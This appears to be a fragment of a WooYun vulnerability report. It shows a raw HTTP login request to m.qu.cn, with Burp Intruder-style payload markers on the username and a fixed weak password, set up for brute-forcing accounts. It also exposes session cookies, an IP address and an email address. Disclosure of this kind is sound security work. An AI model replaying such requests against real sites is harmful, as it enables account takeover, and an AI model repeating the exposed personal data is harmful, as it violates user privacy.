 POST /login.php HTTP/1.1
Host: m.qu.cn
Proxy-Connection: keep-alive
Content-Length: 56
Origin: http://m.qu.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://m.qu.cn/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: UUID150210=e3e3b60b2630f11b116360ddbdf9398e; Hm_lvt_bf59d3f9d9f7e4b1d2b0e2dbcd1c1bbd=1438479724;
Hm_lpvt_bf59d3f9d9f7e4b1d2b0e2dbcd1c1bbd=1438479724; real_ip=101.25.167.26; landing=m.qu.cn%2F; ECS_ID=8a67b9273b596644319d14f70140ef7657119e97;
Hm_lvt_8d314c2cddec5bb4265ca499c9be77f9=1438479783; Hm_lpvt_8d314c2cddec5bb4265ca499c9be77f9=1438481301
act=login&username=§zhanshaoran%40163.com§&password=123456
www.wooyun.org